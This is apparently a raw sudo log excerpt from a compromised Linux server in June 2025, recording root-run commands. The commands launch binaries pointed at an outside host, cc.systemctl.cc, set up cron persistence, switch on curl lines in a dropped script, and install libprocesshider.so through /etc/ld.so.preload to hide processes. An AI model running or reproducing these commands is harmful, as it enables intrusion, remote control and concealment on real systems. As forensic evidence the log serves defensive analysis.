 025-06-11T03:59:46.676401+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T03:59:46.685803+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/var/lib/vpn-xset ; USER=ice ; COMMAND=/usr/bin/sh -c 'env  ./stop 2>/dev/null'
025-06-11T03:59:46.687844+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T04:00:23.788042+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T04:00:23.801598+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/var/lib/vpn-xset ; USER=ice ; COMMAND=/usr/bin/sh -c 'env isipapi=1  ispwnhost=cc.systemctl.cc ./mail -k 2>/dev/null'
025-06-11T04:00:23.803715+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T04:00:23.944461+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T04:01:33.476753+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/var/lib/vpn-xset ; USER=ice ; COMMAND=/usr/bin/sh -c 'cd -- /mnt/disk-labwc;chmod +x -- *;env ispwnhost=cc.systemctl.
c ./go 2>/dev/null;cd /var/lib/vpn-xset'
025-06-11T04:01:33.478720+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T04:01:33.706817+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T04:02:22.944592+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user root
025-06-11T20:02:12.891849+08:00 ubt-PowerEdge-R7625 sudo:      ice : TTY=pts/9 ; PWD=/home/ice ; USER=root ; COMMAND=/usr/bin/su
025-06-11T20:02:12.893402+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by ice(uid=1001)
025-06-11T21:51:13.310761+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=ice ; COMMAND=/usr/bin/sh -c 'env isauth=1 ./auth 2>/dev/null'
025-06-11T21:51:13.312592+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T21:51:13.336354+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T21:51:13.346829+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=ice ; COMMAND=/usr/bin/sh -c 'env  ./stop 2>/dev/null'
025-06-11T21:51:13.348924+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T21:51:52.993277+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T21:51:53.008432+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=ice ; COMMAND=/usr/bin/sh -c 'env isipapi=1  ispwnhost=cc.systemctl.cc ./mail -p 443 -tls -k 2
/dev/null'
025-06-11T21:51:53.010600+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T21:51:53.156304+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T21:53:53.469818+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=ice ; COMMAND=/usr/bin/sh -c 'cd -- /srv/lynis-w3m;chmod +x -- *;env ispwnhost=cc.systemctl.cc
/go 2>/dev/null;cd /lib/ftp-tee'
025-06-11T21:53:53.471764+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T21:53:53.719626+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T21:54:05.008468+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=ice ; COMMAND=/usr/bin/sh -c 'env ispwnhost=cc.systemctl.cc iscron=1 botcron=lynis-w3m ./auto
443 -tls -k 2>/dev/null'
025-06-11T21:54:05.010504+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T21:54:05.251008+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T21:54:05.261754+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=ice ; COMMAND=/usr/bin/sh -c 'sed -i \'s/#curl/curl/g\' /srv/lynis-w3m/lynis-w3m 2>/dev/null'
025-06-11T21:54:05.263775+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user ice(uid=1001) by ice(uid=0)
025-06-11T21:54:05.269144+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user ice
025-06-11T21:54:05.277465+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=root ; COMMAND=/usr/bin/mv -f libprocesshider.so /usr/local/lib/
025-06-11T21:54:05.277985+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by ice(uid=0)
025-06-11T21:54:05.282119+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user root
025-06-11T21:54:05.292528+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=root ; COMMAND=/usr/bin/sed -i /\\/usr\\/local\\/lib\\/libprocesshider.so/d /etc/ld.so.preload
025-06-11T21:54:05.293117+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by ice(uid=0)
025-06-11T21:54:05.297037+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user root
025-06-11T21:54:05.306027+08:00 ubt-PowerEdge-R7625 sudo:     root : TTY=pts/10 ; PWD=/usr/lib/ftp-tee ; USER=root ; COMMAND=/usr/bin/echo /usr/local/lib/libprocesshider.so
025-06-11T21:54:05.306571+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by ice(uid=0)
025-06-11T21:54:05.310471+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user root
025-06-11T22:01:11.310604+08:00 ubt-PowerEdge-R7625 sudo: pam_unix(sudo:session): session closed for user root